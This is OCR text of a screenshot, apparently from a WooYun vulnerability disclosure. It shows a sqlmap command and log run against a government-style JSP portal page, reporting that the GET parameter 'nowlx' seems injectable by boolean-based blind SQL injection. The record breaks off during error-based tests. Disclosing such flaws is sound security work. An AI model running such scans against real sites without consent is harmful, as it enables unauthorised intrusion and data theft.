 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http:// /portal/root/gcp_data_dzmyy/gg
_list.jsp?nowlx=%E6%AC%A2%E8%BF%8E%E9%A1%B5%E9%9D%A2"
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:58:28
[21:58:28] [INFO] testing connection to the target URL
[21:58:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[21:58:30] [INFO] target URL is stable
[21:58:30] [INFO] testing if GET parameter 'nowlx' is dynamic
[21:58:32] [INFO] confirming that GET parameter 'nowlx' is dynamic
[21:58:33] [INFO] GET parameter 'nowlx' is dynamic
[21:58:33] [WARNING] heuristic (basic) test shows that GET parameter 'nowlx' mig
ht not be injectable
[21:58:33] [INFO] testing for SQL injection on GET parameter 'nowlx'
[21:58:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:58:46] [INFO] GET parameter 'nowlx' seems to be 'AND boolean-based blind - W
HERE or HAVING clause' injectable
[21:58:49] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
www.wooyun.org